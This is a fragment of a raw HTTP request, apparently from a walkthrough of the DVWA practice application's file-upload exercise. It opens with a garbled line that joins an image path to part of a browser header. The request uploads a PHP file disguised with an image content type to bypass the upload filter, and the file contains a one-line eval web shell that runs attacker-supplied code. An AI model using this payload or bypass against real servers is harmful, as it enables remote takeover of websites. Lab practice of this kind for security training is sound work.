 Chrome/68.0.3440.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/DVWA-master/vulnerabilities/upload/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=0nu6gioigp6da9nfpo0vno7qv6
------WebKitFormBoundaryosUCeB3HfHlqBNsr
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryosUCeB3HfHlqBNsr
Content-Disposition: form-data; name="uploaded"; filename="111.php"
Content-Type: image/png
<?php
@eval($_POST['apple']);
?>
------WebKitFormBoundaryosUCeB3HfHlqBNsr
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryosUCeB3HfHlqBNsr--